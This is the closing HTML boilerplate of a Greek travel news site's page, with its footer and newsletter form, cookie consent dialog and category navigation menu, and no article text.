		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="nav_menu-2" class=" h-ni w-bg w-bg-00a8e2 h-bg h-bg-000000 w-t footer-widget footer-column-1 widget widget_nav_menu"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Χρήσιμα</span></div><div class="menu-chrisima-container"><ul id="menu-chrisima" class="menu"><li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-408"><a href="#"><span class="__cf_email__" data-cfemail="abc2c5cdc4ebdbcad8d8cec5ccced985ccd9">[email&#160;protected]</span></a></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-409"><a href="#">Διαφημιστείτε</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-410"><a href="https://passenger.gr/passenger-στην-ελλάδα/κερδίστε-2-διανυκτερεύσεις-για-2-άτομα-σ/">Διαγωνισμοί</a></li>
</ul></div></div><div id="custom_html-4" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-4975091401884506"
     data-ad-slot="4852689746"
     data-auto-format="rspv"
     data-full-width="">
<div overflow=""></div>
</amp-ad></div></div><div id="better-ads-7" class=" h-ni w-nt footer-widget footer-column-1 widget widget_better-ads"><div class="bsac bsac-clearfix  bsac-align-center bsac-column-1 bsac-hide-on-phone"><div id="bsac-12703-1032750793" class="bsac-container bsac-type-code  bsac-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="12703" data-type="code"></div></div></div><div id="custom_html-3" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><amp-ad width="300" height="250" type="adman" data-ws="42371" data-s="300x250" data-host="talos.adman.gr"></amp-ad></div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-nt footer-widget footer-column-2 widget widget_bs-about"><div  class="bs-shortcode bs-about  bs-light-scheme">
		<h4 class="about-title">
			</h4>
	<div class="about-text">
		<p style="margin-top: 110px;">Follow us on:</p>
<p></p>
<div style="display:flex; justify-content: center" class="social_b_hp_container">
<div class="social_b_hp"><a href="
https://www.facebook.com/Passengergr-2137742226455427/" target="_blank"><img src="/wp-content/uploads/2018/04/fb.png" /></a></div>
<div class="social_b_hp"><a href="https://twitter.com/Passenger_gr" target="_blank"><img src="/wp-content/uploads/2018/04/tw.png" /></a></div>
<div class="social_b_hp"><a href="https://www.instagram.com/passenger_gr/" target="_blank"><img src="/wp-content/uploads/2018/04/ig.png" /></a></div>
<div class="social_b_hp"><a href="https://www.youtube.com/channel/UChzNzuUN9pQsPbtl_Bl7ocA" target="_blank"><img src="/wp-content/uploads/2018/04/yt.png" /></a></div>
</div>
	</div>
	</div>
</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-newsletter-mailchimp-2" class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-newsletter-mailchimp">	<div  class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
					<div class="subscribe-image">
				<img src="https://passenger.gr/wp-content/themes/custom/images/other/email-illustration.png" alt="">
			</div>
		
		<div class="subscribe-message">
			<p>Εγγραφείτε στο newsletter μας</p>
		</div>

		<form action="https://passenger.us18.list-manage.com/subscribe/post?u=ac4c66eb1d2aa11e586acb656&amp;id=14a7714023" method="post" name="mc-embedded-subscribe-form"
		      class="validate"
		      target="_blank">
			<input name="EMAIL" type="email"
			       placeholder="Συμπληρώστε το email σας .."
			       class="newsletter-email">
			<button class="newsletter-subscribe" name="subscribe"
			        type="submit">Εγγραφή</button>
			        
		</form>

			</div>
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - Passenger. 						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							All Rights Reserved.						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/custom-child\/*","\/wp-content\/themes\/custom\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>








<!-- cookie notice-->

<div id="gdpr-cookie-consent-bar" class="gdpr gdpr-banner gdpr-default default theme-custom"  style="position: fixed; display: none; flex-direction: column; gap: 15px; border-radius: 0px;left: 0px; bottom: 0px; box-shadow: 2px 5px 11px 4px #dddddd;background: rgba(255, 255, 255, 0.80);color: #000000;border-style: none;border-color: #ffffff;border-width: 0px;font-family: inherit;">	
	<span id="cookie-banner-cancle-img" style="cursor: pointer; display: inline-flex; align-items: center; justify-content: center; position: absolute; top:20px; right: 20px; height: 20px; width: 20px; border-radius: 50%; color: #18a300;">
		<svg viewBox="0 0 24 24" fill="currentColor" width="20" height="20" xmlns="http://www.w3.org/2000/svg">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="currentColor"/>
		</svg>
	</span>
	
		

	<div class="row_spaced">
		<div class="gdpr-notice-content-body">
			<div style="display: flex; flex-direction: column; gap: 10px;">
									
				<p  class = "">
											<span>Αυτός ο ιστότοπος χρησιμοποιεί cookies.</span>
															</p>
			</div>
		
				</div>
					<div class="gdpr group-description-buttons cookie_notice_buttons row_spaced-buttons">
				<div class="left_buttons">						<a id="cookie_action_reject" class="gdpr_action_button btn" tabindex="0" aria-label="Reject"
														data-gdpr_action="reject"  style=" color: #ffffff;border-style: none;border-color: #333333;border-width: 0px;border-radius: 0px;padding: 12px 29px;background: rgba(51, 51, 51, 1);min-width: 150px;display: flex;justify-content: center;align-items: center;text-align: center;" >
								Απόρριψη						</a>
											<a id="cookie_action_settings" class="gdpr_action_button btn" tabindex="0" aria-label="Cookie Settings" href="#"
							data-gdpr_action="settings" data-toggle="gdprmodal" data-target="#gdpr-gdprmodal" style=" color: #ffffff;border-style: none;border-color: #333333;border-width: 0px;border-radius: 0px;padding: 12px 29px;background: rgba(51, 51, 51, 1);min-width: 150px;display: flex;justify-content: center;align-items: center;text-align: center;">
							Ρυθμίσεις						</a>
					</div>
				<div class="right_buttons">						<a id="cookie_action_accept" class="gdpr_action_button btn" tabindex="0" aria-label="Accept"
															href="#"
														data-gdpr_action="accept" style=" color: #ffffff;border-style: none;border-color: #18a300;border-width: 0px;border-radius: 0px;padding: 12px 29px;background: rgba(24, 163, 0, 1);min-width: 150px;display: flex;justify-content: center;align-items: center;text-align: center;" >
								Αποδοχή						</a>
					</div>
			</div>
				
	</div>
	</div>












			<div class="gdpr_messagebar_detail layout-classic default theme-custom">
			

<div class="gdprmodal gdprfade" id="gdpr-gdprmodal" role="dialog" data-keyboard="false" data-backdrop="static" >
	<div class="gdprmodal-dialog gdprmodal-dialog-centered">
		<!-- Modal content-->
		<div class="gdprmodal-content" 
        style="
            background-color: #FFFFFFCC;
            color: #000000;
            border-style: none;
            border-width: 0px;
            border-radius: 0px;
            border-color: #ffffff;
			font-family: inherit;
        ">
			<div class="gdprmodal-header">
            
				<button type="button" class="gdpr_action_button close" data-dismiss="gdprmodal" data-gdpr_action="close" 
                style="cursor: pointer; display: inline-flex; align-items: center; justify-content: center; position: absolute; top:20px; right: 20px; height: 20px; width: 20px; border-radius: 50%; color: #18a300;background-color: transparent;">
					<svg viewBox="0 0 24 24" fill="currentColor" width="20" height="20" xmlns="http://www.w3.org/2000/svg">
						<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="currentColor"/>
					</svg>
				</button>
			</div>
			<div class="gdprmodal-body classic classic-nvg" style="scrollbar-color: #18a300 transparent;">
				<div class="gdpr-details-content">
					<div class="gdpr-groups-container">
                 										<div class="gdpr-about-cookies">Τα cookies είναι μικρά αρχεία κειμένου που μπορούν να χρησιμοποιηθούν από ιστότοπους για να κάνουν την εμπειρία του χρήστη πιο αποτελεσματική. Ο νόμος ορίζει ότι μπορούμε να αποθηκεύσουμε cookies στη συσκευή σας εάν είναι απολύτως απαραίτητα για τη λειτουργία αυτού του ιστότοπου. Για όλους τους άλλους τύπους cookies χρειαζόμαστε την άδειά σας. Αυτός ο ιστότοπος χρησιμοποιεί διαφορετικούς τύπους cookies. Ορισμένα cookies τοποθετούνται από υπηρεσίες τρίτων που εμφανίζονται στις σελίδες μας.</div>
													<ul class="cat category-group tabContainer">
															<li class="category-item">
								
								<div class="gdpr-column gdpr-category-toggle default">
									<div class="gdpr-columns">
										
									 <div class="left">
									 	<span class="gdpr-dropdown-arrow">
											<svg width="25px" height="25px" viewBox="0 0 24.00 24.00" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="currentColor"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M7 10L12 15L17 10" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
										</span>
										<a href="#" class="btn category-header" tabindex="0">Necessary</a>
									 </div>
										
									<div class="right">
																					<div class="toggle-group">
												<div class="always-active" style="color: #18a300">Always Active</div>
												<input id="gdpr_messagebar_body_button_necessary" type="hidden" name="gdpr_messagebar_body_button_necessary" value="necessary">
											</div>
																				</div>
									
									</div>
								</div>
								<div class="description-container hide">
									<div class="group-description" tabindex="0">Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.</div>
									<!-- sub groups -->
																				<div class="category-cookies-list-container">
																						</div>
																			</div>
								<hr style="
                                    margin-top: 10px;
                                    border-top: 1px solid #18a300;
                                ">
							</li>
																<li class="category-item">
								
								<div class="gdpr-column gdpr-category-toggle default">
									<div class="gdpr-columns">
										
									 <div class="left">
									 	<span class="gdpr-dropdown-arrow">
											<svg width="25px" height="25px" viewBox="0 0 24.00 24.00" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="currentColor"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M7 10L12 15L17 10" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
										</span>
										<a href="#" class="btn category-header" tabindex="0">Marketing</a>
									 </div>
										
									<div class="right">
																					<div class="toggle-group">
												<div class="toggle">
													<div class="checkbox">
														<!-- DYNAMICALLY GENERATE Input ID  -->
														<input 
																												id="gdpr_messagebar_body_button_marketing" 
														class="category-switch-handler" type="checkbox" name="gdpr_messagebar_body_button_marketing" value="marketing">
														<label for="gdpr_messagebar_body_button_marketing">
															<span class="label-text">Marketing</span>
														</label>
														<!-- DYNAMICALLY GENERATE Input ID  -->
													</div>
												</div>
											</div>
																				</div>
									
									</div>
								</div>
								<div class="description-container hide">
									<div class="group-description" tabindex="0">Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.</div>
									<!-- sub groups -->
																				<div class="category-cookies-list-container">
																						</div>
																			</div>
								<hr style="
                                    margin-top: 10px;
                                    border-top: 1px solid #18a300;
                                ">
							</li>
																<li class="category-item">
								
								<div class="gdpr-column gdpr-category-toggle default">
									<div class="gdpr-columns">
										
									 <div class="left">
									 	<span class="gdpr-dropdown-arrow">
											<svg width="25px" height="25px" viewBox="0 0 24.00 24.00" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="currentColor"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M7 10L12 15L17 10" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
										</span>
										<a href="#" class="btn category-header" tabindex="0">Analytics</a>
									 </div>
										
									<div class="right">
																					<div class="toggle-group">
												<div class="toggle">
													<div class="checkbox">
														<!-- DYNAMICALLY GENERATE Input ID  -->
														<input 
																												id="gdpr_messagebar_body_button_analytics" 
														class="category-switch-handler" type="checkbox" name="gdpr_messagebar_body_button_analytics" value="analytics">
														<label for="gdpr_messagebar_body_button_analytics">
															<span class="label-text">Analytics</span>
														</label>
														<!-- DYNAMICALLY GENERATE Input ID  -->
													</div>
												</div>
											</div>
																				</div>
									
									</div>
								</div>
								<div class="description-container hide">
									<div class="group-description" tabindex="0">Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.</div>
									<!-- sub groups -->
																				<div class="category-cookies-list-container">
																						</div>
																			</div>
								<hr style="
                                    margin-top: 10px;
                                    border-top: 1px solid #18a300;
                                ">
							</li>
																<li class="category-item">
								
								<div class="gdpr-column gdpr-category-toggle default">
									<div class="gdpr-columns">
										
									 <div class="left">
									 	<span class="gdpr-dropdown-arrow">
											<svg width="25px" height="25px" viewBox="0 0 24.00 24.00" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="currentColor"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M7 10L12 15L17 10" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
										</span>
										<a href="#" class="btn category-header" tabindex="0">Preferences</a>
									 </div>
										
									<div class="right">
																					<div class="toggle-group">
												<div class="toggle">
													<div class="checkbox">
														<!-- DYNAMICALLY GENERATE Input ID  -->
														<input 
																												id="gdpr_messagebar_body_button_preferences" 
														class="category-switch-handler" type="checkbox" name="gdpr_messagebar_body_button_preferences" value="preferences">
														<label for="gdpr_messagebar_body_button_preferences">
															<span class="label-text">Preferences</span>
														</label>
														<!-- DYNAMICALLY GENERATE Input ID  -->
													</div>
												</div>
											</div>
																				</div>
									
									</div>
								</div>
								<div class="description-container hide">
									<div class="group-description" tabindex="0">Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.</div>
									<!-- sub groups -->
																				<div class="category-cookies-list-container">
																						</div>
																			</div>
								<hr style="
                                    margin-top: 10px;
                                    border-top: 1px solid #18a300;
                                ">
							</li>
																<li class="category-item">
								
								<div class="gdpr-column gdpr-category-toggle default">
									<div class="gdpr-columns">
										
									 <div class="left">
									 	<span class="gdpr-dropdown-arrow">
											<svg width="25px" height="25px" viewBox="0 0 24.00 24.00" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="currentColor"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M7 10L12 15L17 10" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
										</span>
										<a href="#" class="btn category-header" tabindex="0">Unclassified</a>
									 </div>
										
									<div class="right">
																					<div class="toggle-group">
												<div class="toggle">
													<div class="checkbox">
														<!-- DYNAMICALLY GENERATE Input ID  -->
														<input 
																												id="gdpr_messagebar_body_button_unclassified" 
														class="category-switch-handler" type="checkbox" name="gdpr_messagebar_body_button_unclassified" value="unclassified">
														<label for="gdpr_messagebar_body_button_unclassified">
															<span class="label-text">Unclassified</span>
														</label>
														<!-- DYNAMICALLY GENERATE Input ID  -->
													</div>
												</div>
											</div>
																				</div>
									
									</div>
								</div>
								<div class="description-container hide">
									<div class="group-description" tabindex="0">Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.</div>
									<!-- sub groups -->
																				<div class="category-cookies-list-container">
																						</div>
																			</div>
								<hr style="
                                    margin-top: 10px;
                                    border-top: 1px solid #18a300;
                                ">
							</li>
														</ul>
						
											</div>
				</div>
			</div>
			<div class="gdprmodal-footer" style="--popup_accent_color: #18a300;">
								<button id="cookie_action_save" type="button" class="gdpr_action_button btn" data-gdpr_action="accept" data-dismiss="gdprmodal"
					style="
						background-color: #18a300;
						color: #ffffff;
						border-style: none;
						border-width: 0px;
						border-color: #18a300;
						border-radius: 0px;
						padding: 12px 29px;
						margin-right: 10px;
					">Save And Accept</button>
			</div>
		</div>
	</div>
</div>

		</div>
				<div id="gdpr-cookie-consent-show-again" style="position: fixed; display:none; bottom: 10px; color: #000000; background-color: #ffffff; right: 5%; border-radius: 5px; box-shadow: 0px 6px 11px gray;">
		<span>Cookie Settings</span>
	</div>
					<style>
				.gdpr_messagebar_detail .category-group .category-item .description-container .group-toggle .checkbox input:checked+label,
				.gdpr_messagebar_detail .category-group .category-item .inner-description-container .group-toggle .checkbox input:checked+label,
				.gdpr_messagebar_detail .category-group .toggle-group .checkbox input:checked+label {
					background: #18a300 !important;
				}
			</style>
					<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-11 better-anim-fade menu-item-197"><a href="https://passenger.gr/category/passenger-stin-ellada/">PASSENGER ΣΤΗΝ ΕΛΛΑΔΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-363"><a href="https://passenger.gr/category/passenger-stin-ellada/nisia-aigaioy/">Νησιά Αιγαίου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-364"><a href="https://passenger.gr/category/passenger-stin-ellada/nisia-ionioy/">Νησιά Ιονίου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-361"><a href="https://passenger.gr/category/passenger-stin-ellada/%ce%ba%cf%81%ce%ae%cf%84%ce%b7/">Κρήτη</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-365"><a href="https://passenger.gr/category/passenger-stin-ellada/%cf%80%ce%b5%ce%bb%ce%bf%cf%80%cf%8c%ce%bd%ce%bd%ce%b7%cf%83%ce%bf%cf%82/">Πελοπόννησος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-366"><a href="https://passenger.gr/category/passenger-stin-ellada/%cf%83%cf%84%ce%b5%cf%81%ce%b5%ce%ac-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/">Στερεά Ελλάδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-359"><a href="https://passenger.gr/category/passenger-stin-ellada/%ce%ae%cf%80%ce%b5%ce%b9%cf%81%ce%bf%cf%82/">Ήπειρος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-24 better-anim-fade menu-item-362"><a href="https://passenger.gr/category/passenger-stin-ellada/%ce%bc%ce%b1%ce%ba%ce%b5%ce%b4%ce%bf%ce%bd%ce%af%ce%b1-%ce%b8%cf%81%ce%ac%ce%ba%ce%b7/">Μακεδονία-Θράκη</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-360"><a href="https://passenger.gr/category/passenger-stin-ellada/%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%af%ce%b1/">Θεσσαλία</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-12 better-anim-fade menu-item-62"><a href="https://passenger.gr/category/passenger-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf/">Passenger στον κόσμο</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-521"><a href="https://passenger.gr/category/passenger-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf/%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7/">Ευρώπη</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-584"><a href="https://passenger.gr/category/passenger-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf/%ce%bd-%ce%b1%ce%bc%ce%b5%cf%81%ce%b9%ce%ba%ce%ae/">Ν. Αμερική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-583"><a href="https://passenger.gr/category/passenger-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf/%ce%b2-%ce%b1%ce%bc%ce%b5%cf%81%ce%b9%ce%ba%ce%ae/">Β. Αμερική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-580"><a href="https://passenger.gr/category/passenger-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf/%ce%b1%cf%83%ce%af%ce%b1/">Ασία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-36 better-anim-fade menu-item-581"><a href="https://passenger.gr/category/passenger-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf/%ce%b1%cf%85%cf%83%cf%84%cf%81%ce%b1%ce%bb%ce%af%ce%b1/">Αυστραλία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-582"><a href="https://passenger.gr/category/passenger-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf/%ce%b1%cf%86%cf%81%ce%b9%ce%ba%ce%ae/">Αφρική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-38 better-anim-fade menu-item-579"><a href="https://passenger.gr/category/passenger-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf/%ce%b1%ce%bd%cf%84%ce%b1%cf%81%ce%ba%cf%84%ce%b9%ce%ba%ce%ae/">Ανταρκτική</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-7 better-anim-fade menu-item-63"><a href="https://passenger.gr/category/travel-news/">Travel news</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-592"><a href="https://passenger.gr/category/travel-news/%cf%83%cf%85%ce%bd%ce%b5%ce%bd%cf%84%ce%b5%cf%8d%ce%be%ce%b5%ce%b9%cf%82/">Συνεντεύξεις</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-591"><a href="https://passenger.gr/category/travel-news/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμός</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-590"><a href="https://passenger.gr/category/travel-news/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1/">Οικονομία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-593"><a href="https://passenger.gr/category/travel-news/%cf%84%ce%b5%cf%87%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Τεχνολογία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-44 better-anim-fade menu-item-587"><a href="https://passenger.gr/category/travel-news/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae/">Διεθνή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-585"><a href="https://passenger.gr/category/travel-news/viral/">Viral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-46 better-anim-fade menu-item-588"><a href="https://passenger.gr/category/travel-news/%ce%b5%ce%ba%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1/">Εκθέσεις-Συνέδρια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-586"><a href="https://passenger.gr/category/travel-news/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-travel-news/">Διαγωνισμοί</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-48 better-anim-fade menu-item-589"><a href="https://passenger.gr/category/travel-news/%ce%b5%ce%ba%cf%80%ce%b1%ce%af%ce%b4%ce%b5%cf%85%cf%83%ce%b7/">Εκπαίδευση</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-64"><a href="https://passenger.gr/category/organose-to-taxidi-soy/">Oργάνωσε το ταξίδι σου</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-49 better-anim-fade menu-item-600"><a href="https://passenger.gr/category/organose-to-taxidi-soy/%ce%b4%ce%b9%ce%b1%ce%bc%ce%bf%ce%bd%ce%ae/">Διαμονή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-50 better-anim-fade menu-item-602"><a href="https://passenger.gr/category/organose-to-taxidi-soy/%ce%bc%ce%b5%cf%84%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7/">Μετακίνηση</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-51 better-anim-fade menu-item-601"><a href="https://passenger.gr/category/organose-to-taxidi-soy/%ce%ba%cf%81%ce%bf%cf%85%ce%b1%ce%b6%ce%b9%ce%ad%cf%81%ce%b1/">Κρουαζιέρα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-52 better-anim-fade menu-item-597"><a href="https://passenger.gr/category/organose-to-taxidi-soy/foodwine/">Food&amp;Wine</a></li>
